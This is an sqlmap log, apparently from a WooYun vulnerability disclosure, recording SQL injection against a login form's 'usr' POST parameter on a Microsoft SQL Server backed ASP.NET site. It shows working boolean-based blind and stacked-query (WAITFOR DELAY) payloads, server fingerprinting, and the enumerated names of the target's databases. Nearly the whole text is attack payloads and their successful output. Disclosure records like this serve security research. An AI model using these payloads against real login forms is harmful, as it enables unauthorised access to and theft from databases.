 sqlmap
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usr (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: usr=admin' AND 7912=7912 AND 'lixA'='lixA&pass=admin&Submit= %B5%C7
%C2%BD

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: usr=admin';WAITFOR DELAY '0:0:5'--&pass=admin&Submit= %B5%C7%C2%BD

---
[17:38:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:38:42] [INFO] fetching database names
[17:38:42] [INFO] fetching number of databases
[17:38:42] [INFO] resumed: 8
[17:38:42] [INFO] resumed: CE_Portal
[17:38:42] [INFO] resumed: domainlogin1_22
[17:38:42] [INFO] resumed: master
[17:38:42] [INFO] resumed: MIS_Release
[17:38:42] [INFO] resumed: MIS_Release1
[17:38:42] [INFO] resumed: model
[17:38:42] [INFO] resumed: msdb
[17:38:42] [INFO] resumed: tempdb
available databases [8]:
[*] CE_Portal
[*] domainlogin1_22
[*] master
[*] MIS_Release
[*] MIS_Release1
[*] model
[*] msdb
[*] tempdb
www.wooyun.org
[17:38:42] [INFO] fetched data logged to text files under